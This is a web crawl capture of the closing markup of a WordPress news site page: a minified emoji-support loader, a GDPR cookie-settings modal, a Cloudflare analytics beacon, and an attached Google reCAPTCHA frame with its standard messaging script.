n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wSFZkzm3VgPJXiGjoqH5dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028259838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>